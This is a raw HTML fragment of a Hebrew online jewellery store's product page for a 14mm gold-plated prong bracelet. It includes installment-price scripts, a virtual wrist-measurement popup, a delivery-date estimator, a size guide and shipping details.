<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל.png.webp"/>
<img src="https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל.png" alt="payments" width="500"/>
</picture>


</div></div><div class="p2_installments_12months2" style="text-align:center"></div>        <script type="text/javascript">
        jQuery(document).ready(function ($) {
            var product_price = 620;
			var store_discount_ins = 1.0;
			
				  var price_per_month2 = ( (product_price * store_discount_ins) / 6 ).toFixed(2);

                    $( '.p2_installments_12months2' ).html( '<span class="p2_installments_12months2" >או שלם ב-6 תשלומים שווים של ' + price_per_month2 + ' ₪ כל חודש</span>' + '<svg style="padding-right:8px" width="30" height="20"> <image xlink:href="https://viacci.co.il/wp-content/uploads/2021/08/credit-card-1.svg" src="https://viacci.co.il/wp-content/uploads/2021/08/credit-card-1.svg" width="30" height="20"/> </svg>' );
			
			
			
			                var dropdown_val = 6

			  var price_per_month = (  (product_price * store_discount_ins) / dropdown_val ).toFixed(2);

             
			
			
			
			  $( '.p2_installments_12months' ).html('<span style="font-size:20px" class="p2_installments_12months">אם תבחר/י באופציית התשלומים בקופה ייצא לך - ' + '<span style="color:#59A75D">'+ price_per_month + '₪</span>'	+ '   לחודש למשך '+ dropdown_val + ' חודשים </span>' );
			
			

            $( '[name=month_options]' ).change(function() {
                var dropdown_val = this.value;

                if ( dropdown_val >= 1 ) {
                    var price_per_month = ( (product_price * store_discount_ins) / dropdown_val ).toFixed(2);

			  $( '.p2_installments_12months' ).html('<span style="font-size:20px" class="p2_installments_12months">אם תבחר/י באופציית התשלומים בקופה ייצא לך - ' + '<span style="color:#59A75D">'+ price_per_month + '₪</span>'	+ '   לחודש למשך '+ dropdown_val + ' חודשים </span>' );
                } else {
                    $( '.p2_installments_12months' ).html( '<p class="p2_installments_12months"></p>' );
                }
            });
        });
        </script>
        
	<input type="hidden" name="add-to-cart" value="148" />
	<input type="hidden" name="product_id" value="148" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

 <div id="openPopUpBtn">
    <button id="openAppBtn" onclick="openPopup()">
    <img
    src="/wp-content/plugins/sizer/sizer-img/size-icon-btn.svg"
    width="30px"
    height="30px"
    style="padding-left:12px"
    alt=""
  />
    מדידת היקף יד וירטואלית

    <p style="background:black;color:white;margin:0;margin-right:12px;padding:6px;border-radius:8px;font-size:15px">חדש</p>
    </button>
  </div>

  <body>
    <div id="plug">
      <div id="myPopup" class="popup">
        <div id="howTo">
        <span class="close-app-btn" onclick="closePopup()">
        <img
          src="/wp-content/plugins/sizer/sizer-img/exit.svg"
          width="30px"
          height="30px"
          alt=""
        />
      </span> 
          <p class="float-p">איך למדוד</p>
          <div id="video-container-start">
            <video
              id="my-video"
              src="/wp-content/plugins/sizer/sizer-img/video.mp4"
              height="100%"
              width="100%"
              autoplay=""
              loop=""
              playsinline=""
              preload="auto"
              loop
              muted
              autoplay
            ></video>
          </div>
          <button onclick="goToApp()" class="continue-to-app">
            מעבר למדידה
          </button>
        </div>

        <div id="app">
          <div id="headerSection">
            <div class="menu-item-sizer">
              <span class="messureCircle">
                <span onclick="openChangeUnit()" id="wrist">0 ס״מ</span>
                <img
                  class="icon-img"
                  onclick="openChangeUnit()"
                  src="/wp-content/plugins/sizer/sizer-img/size-icon.svg"
                  width="30px"
                  alt=""
                />
              </span>
            </div>
            <div class="menu-item-sizer" onclick="changeHandSize()">

              <span onclick="changeHandSize()" class="span-btn" >
                <span id="handDirection"> יד ימין </span>
                <img
                  class="icon-img"
                  id="rightHandIcon"
                  onclick="changeHandSize()"
                  src="/wp-content/plugins/sizer/sizer-img/right-hand-icon.svg"
                  width="30px"
                  alt=""
                />
                <img
                class="icon-img"
                id="leftHandIcon"
                onclick="changeHandSize()"
                src="/wp-content/plugins/sizer/sizer-img/left-hand-icon.svg"
                width="30px"
                alt=""
              />
              </span>
            </div>
            <div onclick="openHowToVideoPopUp()" class="menu-item-sizer">
              <span class="span-btn">
                איך למדוד
                <img
                  class="icon-img"
                  onclick="openHowToVideoPopUp()"
                  src="/wp-content/plugins/sizer/sizer-img/question-mark.svg"
                  width="30px"
                  alt=""
                />
              </span>
            </div>

            <div class="menu-item-sizer">
              <span onclick="closePopup()">
                <img
                  src="/wp-content/plugins/sizer/sizer-img/exit.svg"
                  width="30px"
                  height="30px"
                  alt=""
                />
              </span>
            </div>
          </div>
          <div id="indicator">0 ס״מ</div>

          <!-- <div id="indicator">0 ס״מ</div> -->

          <p class="top-how-to-text">גרור את הכפתור למעלה/למטה</p>

          <!-- <div id="startHere"></div>   -->
          <div id="wristSizerContainer">
            <div id="wristSizer">
              <button id="dragBtn" class="drag-btn">
                <img
                  src="/wp-content/plugins/sizer/sizer-img/sort-arrows-couple-pointing-up-and-down.svg"
                  id="dragImg"
                  alt=""
                />
                <lottie-player
                src="https://lottie.host/9f611677-644d-43f1-98da-a45acb2bc8db/eNs8VcHf16.json"
                background="transparent"
                speed="1"
                id="dragLottie"
                loop
                autoplay
              ></lottie-player>
              </button>
            </div>
          </div>
          <div class="flexo">
            <div class="menu-item-sizer animation-box">
              <lottie-player
                src="https://lottie.host/f5cab0ac-c594-44d0-b7ad-2862fa9f342d/4zXz7Ir1SB.json"
                id="leftHandHowToLottie"
                background="transparent"
                speed="1"
                class="explain-lottie"
                loop
                autoplay
              ></lottie-player>


              <lottie-player
              src="https://lottie.host/85b76d73-8a53-4c5e-a472-f62e51c2b18c/FnlLaiCKqS.json"
              id="rightHandHowToLottie"
              background="transparent"
              speed="1"
              class="explain-lottie"
              loop
              autoplay
            ></lottie-player>              
            </div>
            <div class="menu-item-sizer animation-box">
              <p class="animation-box-text">
                אנא הנח את פרק כף היד מעל או מתחת למכשיר בין הקווים הירוקים - ואז התחל למדוד
              </p>
            </div>
          </div>
          <button onclick="finishMessure()" id="messureBtn">סיים מדידה</button>

          <div id="howToVideoPopUp">
            <div class="how-to-content">
              <p class="float-p">איך למדוד</p>

              <div id="video-container">
                <video
                  style="border-radius: 15px"
                  id="my-video"
                  src="/wp-content/plugins/sizer/sizer-img/video.mp4"
                  height="100%"
                  width="100%"
                  autoplay=""
                  loop=""
                  playsinline=""
                  preload="auto"
                  loop
                  muted
                  autoplay
                ></video>
              </div>
              <button onclick="closeHowToPopUp()" class="continue-to-app">
                סגירה
              </button>
            </div>
          </div>

          <div id="handSizePopUp">
            <div class="change-size-content">
            <h2>שינוי כיוון מדידה</h2>
            <p> בחר את היד שאתה רוצה למדוד, לחץ על היד כדי לשנות</p> 
              <p class="hand-picker" id="rightHand"> 
              <img
              src="/wp-content/plugins/sizer/sizer-img/right.svg"
              class="hand-icon-change"
              width="18px"
              height="18px"
              alt=""
            />
            יד ימין</p>
              <p class="hand-picker" id="leftHand"> <img
              src="/wp-content/plugins/sizer/sizer-img/left.svg"
              class="hand-icon-change"
              width="18px"
              height="18px"
              alt=""
            />
            יד שמאל</p>
              <button onclick="closeHandSizePopUp()" class="buttono">
                סגירה
              </button>
            </div>
          </div>

          <div id="changeUnit">
            <div class="change-unit-content">
              <h2>יחידות מידה</h2>
              <p>לחץ על אחת מיחידות המידה כדי לשנות את תוצאת המדידה</p>
           
              <fieldset
                id="switch"
                class="radio"
                onchange="updateWristSizeDisplay()"
                style="direction: ltr"
              >


                <input name="switch" id="auto" type="radio" value="inch" />
                <label for="auto">inch</label>
                <input name="switch" id="off" type="radio" value="mm" />
                <label for="off">mm</label>
                <input name="switch" id="on" type="radio" value="cm" checked />
                <label for="on">cm</label>
              </fieldset>

            
              <div id="unitsBox" class="units-box">
                <p class="unit-p" id="inCm">0 ס״מ</p>
                <p class="unit-p" id="inMM">0 מ״מ</p>
                <p class="unit-p" id="inInch">0 אינץ׳</p>
              </div>
              <div id="emptyUnits">
              <p> מדוד את היד שלך כדי לראות את גודל ההיקף</p>
              </div>
              <!--  -->
              <!-- <label for="unitSelect">Unit:</label>
              <select id="unitSelect" onchange="updateWristSizeDisplay()">
                <option value="cm" selected>cm</option>
                <option value="mm">mm</option>
                <option value="inch">inch</option>
              </select> -->
              <!--  -->
              <button onclick="closeChangeUnit()" class="buttono">סגירה</button>
            </div>
          </div>

          <div id="resultStep">
            <div
              class="result-content"
              id="resContent"
              style="text-align: center"
            >
              <span class="your-size-label">היקף היד שלך</span>
              <p id="finalResultSize">ס״מ</p>

              <div class="result-product-img">
	<span class="onsale">במבצע!</span>
	<img loading="lazy" width="600" height="600" src="https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="צמיד פרונג 14mm זהב" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" data-xooWscFly="fly" /><picture loading="lazy" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" title="prong-14mm-gold-bracelet-צמיד-פרונג-viacci" decoding="async" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867.jpg.webp 1248w" sizes="(max-width: 1248px) 100vw, 1248px"/>
<img loading="lazy" width="1248" height="1560" src="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867.jpg" alt="" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867.jpg 1248w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-1229x1536.jpg 1229w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-1000x1250.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-64x80.jpg 64w" sizes="(max-width: 1248px) 100vw, 1248px" data-xooWscFly="fly"/>
</picture>
<p class="result-product-name">צמיד פרונג 14mm זהב</p></div> <p id="varText">הוסף לסל אם המידה מתאימה לך</p><div id="addToCartWithVars"> </div><div id="productVariations"><label><input class="choseVar" type="radio" name="variation_id" value="2964"> 16-ס"מ</label><label><input class="choseVar" type="radio" name="variation_id" value="149"> 18-ס"מ</label><label><input class="choseVar" type="radio" name="variation_id" value="150"> 20-ס"מ</label></div><p id="emptyVarText">נא לבחור מידה לפני הוספה לסל </p>
              <div id="recommendedSizeDiv">
              <span class="your-size-label">מידה מומלצת</span>
              <p id="recommendedSizeText"></p>
              </div>
              
              
              <button id="addToCartWithVars" class="button add_to_cart_button" data-product-id="148"><p id="addToCartText">הוספה לסל</p>
              
              <div class="loading-div">
              <lottie-player
              src="https://assets3.lottiefiles.com/packages/lf20_wfsunjgd.json"
              background="transparent"
              id="loadingLottie2"
              speed="1"
              loop
              autoplay
            ></lottie-player>
              </div>
              </button>
            
              <p id="addedToCartMessage">נוסף בהצלחה לסל הקניות!</p>
              <div class="loading-div">
              <lottie-player
              src="https://assets5.lottiefiles.com/private_files/lf30_ykdoon9j.json"
              background="transparent"
              id="loadingLottie"
              speed="1"
              loop
              autoplay
            ></lottie-player>
              </div>
              <button onclick="messureAgain()" class="gen-btn" >מדוד שוב</button>
              <button
                onclick="endMessure()"
                class="gen-btn"
              >
                סיום
              </button>
            </div>
            <div id="resError" class="result-content">
              <h2>ראינו שלא מדדת 😉</h2>
              <p>
                מדוד שוב, מקם את היד באמצע הקווים הירוקים והזז עד המד עד שיתאים בידיוק לגודל המפרק שלך
              </p>
              <br />
              <button onclick="messureAgain()" class="buttono"  >מדוד שוב</button>
            </div>
          </div>
        </div>
      </div>

      <div id="rotated" style="text-align: center">
        <h5 style="font-weight:800;margin-bottom:8px">סובב את המסך כדי למדוד את היקף היד שלך</h5>
        <p style="font-size:15px">
          אין אפשרות למדוד את מפרק כף היד כשהמסך הפוך - הפוך את המסך כדי להתחיל/להמשיך
          במדידה
        </p>

      </div>
    </div>		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38c4b77fae0647589fdda42cc4c5d6b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-63ad475 elementor-view-default elementor-widget elementor-widget-icon" data-id="63ad475" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="outline" height="512" viewBox="0 0 48 48" width="512"><path d="m41.211 37.288a4.112 4.112 0 1 1 4.109-4.112 4.114 4.114 0 0 1 -4.109 4.112zm0-6.724a2.612 2.612 0 1 0 2.609 2.612 2.613 2.613 0 0 0 -2.609-2.612z"></path><path d="m19.542 37.288a4.112 4.112 0 1 1 4.108-4.112 4.115 4.115 0 0 1 -4.108 4.112zm0-6.724a2.612 2.612 0 1 0 2.608 2.612 2.614 2.614 0 0 0 -2.608-2.612z"></path><path d="m46.621 33.926h-2.051a.75.75 0 0 1 0-1.5h1.839v-3.977a3.16 3.16 0 0 0 -.4-1.536l-4.06-7.279a.4.4 0 0 0 -.349-.205h-5.533v13h1.786a.75.75 0 0 1 0 1.5h-2.536a.75.75 0 0 1 -.75-.75v-14.5a.75.75 0 0 1 .75-.75h6.283a1.9 1.9 0 0 1 1.66.974l4.059 7.28a4.662 4.662 0 0 1 .589 2.266v4.19a1.289 1.289 0 0 1 -1.287 1.287z"></path><path d="m16.183 33.926h-7.191a.75.75 0 0 1 -.75-.75v-5.768a.75.75 0 0 1 1.5 0v5.018h6.441a.75.75 0 0 1 0 1.5z"></path><path d="m8.992 24.747a.75.75 0 0 1 -.75-.75v-5.036a.75.75 0 0 1 1.5 0v5.039a.75.75 0 0 1 -.75.747z"></path><path d="m35.317 33.926h-12.417a.75.75 0 0 1 0-1.5h11.667v-19.621h-24.825v3.089a.75.75 0 0 1 -1.5 0v-3.227a1.364 1.364 0 0 1 1.363-1.362h25.1a1.364 1.364 0 0 1 1.362 1.362v20.509a.75.75 0 0 1 -.75.75z"></path><path d="m11.957 28.158h-9.519a.75.75 0 0 1 0-1.5h9.519a.75.75 0 0 1 0 1.5z"></path><path d="m19.542 24.747h-13.283a.75.75 0 0 1 0-1.5h13.283a.75.75 0 0 1 0 1.5z"></path><path d="m5.846 20.787h-5.187a.75.75 0 1 1 0-1.5h5.187a.75.75 0 0 1 0 1.5z"></path><path d="m14.163 16.644h-9.156a.75.75 0 1 1 0-1.5h9.156a.75.75 0 0 1 0 1.5z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-06face6 elementor-widget elementor-widget-heading" data-id="06face6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">המשלוח צפוי להגיע ב:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dc0279d elementor-widget elementor-widget-html" data-id="dc0279d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="js-ship-date"></div>

<script>
    
    function getDateString(date) {
  const options = { weekday: 'long', month: 'long', day: 'numeric' };
  const lngCountry = 'he-IL';
  const dateArrived = new Date(date);
  return new Intl.DateTimeFormat(lngCountry, options).format(dateArrived);
}

function setShipDate () {
    // element to write date to  
    const shipDateEl = document.getElementById("js-ship-date");
    // Set start date to today - end date in 3 days
    const startDate = new Date();
    let endDate = "", noOfDaysToAdd = 3, count = 0;

    while(count < noOfDaysToAdd){
        // add a day to the end date each loop
        endDate = new Date(startDate.setDate(startDate.getDate() + 1));
        // only count when not a weekend
        if (endDate.getDay() != 6){
           count++;
        }
    }
    // update shipdate HTML
    shipDateEl.innerHTML= getDateString(endDate);
}

setShipDate();
            // if(endDate.getDay() != 5 && endDate.getDay() != 6){
</script>
				</div>
				</div>
				<div class="elementor-element elementor-element-f8c096c elementor-widget elementor-widget-heading" data-id="f8c096c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">LIFETIME GUARANTEE - פריט זה מכוסה באחריות לכל החיים</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a2ff2d3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="a2ff2d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">תכשיט זה משתתף במבצע 2 + 1</p>				</div>
				</div>
				<div class="elementor-element elementor-element-1f68a45 prod-vid-title elementor-widget elementor-widget-heading" data-id="1f68a45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">צפיה בסרטון מוצר:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ed255b2 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="ed255b2" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p dir="rtl">צמיד פרונג עשוי stainless steel בציפוי זהב 18 קראט משובץ אבני זרקונים שהונחו בעבודת יד</p>
<p dir="rtl">צמיד נוצץ שישדרג לכם את הלוק, מתאים גם בשילוב של צמיד נוסף</p>
<p dir="rtl"><strong>רוחב:</strong> 14mm</p>
<p dir="rtl"><strong>עשוי:</strong> stainless steel</p>
<p dir="rtl"><strong>ציפוי:</strong> זהב לבן 18 קראט</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fe1993 elementor-widget elementor-widget-heading" data-id="0fe1993" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">עיין במדריך למטה כדי למצוא את הגודל המושלם בשבילך.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a864547 elementor-widget elementor-widget-toggle" data-id="a864547" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1761" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1761" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-left"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">מדריך מידות</a>
					</div>

					<div id="elementor-tab-content-1761" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1761"><p><strong>לגברים:<br /></strong>בדרך כלל פרק יד בגודל קטן &#8211; בינוני יתאים 18 ס״מ | ולפרקי יד בגודל בינוני &#8211; גדול ומעלה יתאים 20 ס״מ</p><p>אם אתם חושבים שאתם צריכים מידה גדולה/קטנה יותרתוכלו ליצור איתנו קשר ונראה מה אפשר לעשות :)</p><p><strong>לנשים:<br /></strong>בדרך כלל מתחילים בגודל 15 ס״מ ועד 20 ס״מ לפרקי כף יד גדולים יותר.</p><p><strong>אם אינך בטוח לחלוטין, בצע את שלושת השלבים הקלים הבאים:</strong></p><p><strong>שלב 1:<br /></strong>מצא כל חוט/כבל וסרגל.</p><p><picture loading="lazy" class="alignnone wp-image-165">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/09/Screen-Shot-2021-09-12-at-22.00.21-208x300.png.webp"/>
<img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2021/09/Screen-Shot-2021-09-12-at-22.00.21-208x300.png" alt="" width="292" height="421"/>
</picture>
</p><p><strong>שלב 2:<br /></strong>כרוך את החוט/כבל סביב פרק כף היד שלך וחבר היכן שהקצוות מתחברים.</p><p><picture loading="lazy" class="alignnone wp-image-166">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/09/Screen-Shot-2021-09-12-at-22.00.51-252x300.png.webp"/>
<img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2021/09/Screen-Shot-2021-09-12-at-22.00.51-252x300.png" alt="" width="307" height="365"/>
</picture>
</p><p><strong>שלב 3:<br /></strong>הנח את החוט/כבל הנמדד ליד סרגל ותראה את גודל פרק כף היד שלך.</p><p><picture loading="lazy" class="alignnone wp-image-167">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/09/Screen-Shot-2021-09-12-at-22.06.33-226x300.png.webp"/>
<img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2021/09/Screen-Shot-2021-09-12-at-22.06.33-226x300.png" alt="" width="319" height="423"/>
</picture>
</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1762" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1762" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-left"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">משלוחים</a>
					</div>

					<div id="elementor-tab-content-1762" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1762"><p>משלוח אקספרס 1 &#8211; 3 ימי עסקים 35 ש״ח &#8211; <strong>משלוח חינם מעל 399 ש״ח</strong></p></div>
				</div>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-907f8c2 elementor-widget elementor-widget-heading" data-id="907f8c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">עדיין צריך עזרה עם המוצר? דבר ב<a style="text-decoration:underline;font-weight:600;color:#2b862f" href="https://wa.me/message/C7WZDIVSHI42B1">צ'אט עם מומחה בוואטסאפ</a></p>				</div>
				</div>
		<div class="elementor-element elementor-element-3aa5ba3 e-flex e-con-boxed e-con e-parent" data-id="3aa5ba3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-348023f elementor-widget elementor-widget-heading" data-id="348023f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">עדיין צריך עזרה עם המוצר?</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a1a0bb5 elementor-widget elementor-widget-button" data-id="a1a0bb5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/message/C7WZDIVSHI42B1">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">צ׳אט שירות לקוחות בוואטסאפ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-68f74fb2" data-id="68f74fb2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6d1a02 elementor-widget__width-auto elementor-absolute elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-html" data-id="e6d1a02" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<button class="app-btn-on-img" onclick="openPopup()">מדידת היקף יד
<img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2021/08/size-icon-btn.svg" alt="Girl in a jacket" width="18" height="18">

</button>				</div>
				</div>
				<div class="elementor-element elementor-element-3a86e8b jet-woo-product-gallery__trigger--top-right elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="3a86e8b" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns_mobile&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns&quot;:4,&quot;pagination_thumbnails_columns_tablet&quot;:3,&quot;pagination_thumbnails_space_between&quot;:10,&quot;pagination_thumbnails_space_between_tablet&quot;:10,&quot;pagination_thumbnails_space_between_mobile&quot;:10}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
					<div class="jet-woo-product-gallery elementor-jet-woo-product-gallery-slider" data-gallery-settings="{&quot;enableGallery&quot;:true,&quot;enableZoom&quot;:true,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:false,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true}"  data-variation-images="{&quot;7843&quot;:{&quot;title&quot;:&quot;14mm-prong-bracelet-viacci-gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold.jpg&quot;,&quot;alt&quot;:&quot;14mm-prong-bracelet-viacci-gold&quot;,&quot;src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-1229x1536.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-1229x1536.jpg 1229w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-240x300.jpg 240w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-819x1024.jpg 819w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-768x960.jpg 768w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-1000x1250.jpg 1000w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-64x80.jpg 64w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 1229px) 100vw, 1229px&quot;,&quot;full_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold.jpg&quot;,&quot;full_src_w&quot;:1638,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold.jpg&quot;,&quot;thumb_src_w&quot;:1638,&quot;thumb_src_h&quot;:2048,&quot;src_w&quot;:1229,&quot;src_h&quot;:1536}}" >
<div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-h-pos-bottom " data-featured-image="1">
	<div class="jet-gallery-swiper-slider">
		<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings='{"effect":"slide","loop":true,"autoHeight":false,"longSwipesRatio":0.1,"centeredSlides":false,"direction":"horizontal","showNavigation":true,"showPagination":true,"paginationType":"thumbnails","paginationControllerType":"bullets"}' data-swiper-thumb-settings='{"breakpoints":{"0":{"slidesPerView":"4","spaceBetween":10},"768":{"slidesPerView":3,"spaceBetween":10},"1025":{"slidesPerView":4,"spaceBetween":10}}}' dir="rtl">
			<div class="swiper-wrapper">
				
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
